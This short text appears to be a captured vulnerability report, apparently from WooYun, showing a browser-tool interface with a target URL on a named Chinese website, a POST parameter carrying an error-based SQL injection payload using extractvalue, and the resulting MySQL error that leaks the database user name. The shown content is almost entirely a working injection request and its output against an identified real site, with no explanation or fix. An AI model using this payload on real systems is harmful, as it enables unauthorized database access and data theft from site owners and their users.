 Load URL
http://www.zjgls.com/index.php?s=wap/index/tools&catid=1&t=maplist
Split URL
Execute
Enable Post data
Enable Referrer
Post data
allid=1,2,3,extractvalue(1, concat(0x5c, (select user() limit 1))))#
返回
House5
当前位置：3
错误语句 : SELECT * FROM `zjgls`.`h5_house` WHERE id in (extractvalue(1, concat(0x5c, (select user() limit 1))))#) ORDER BY id DESC LIMIT 20
错误提示 : XPATH syntax error: '\zjgls@localhost'
错误编号 : 1105
错误信息 : XPATH syntax error: '\zjgls@localhost'
提交错误信息?
www.wooyun.org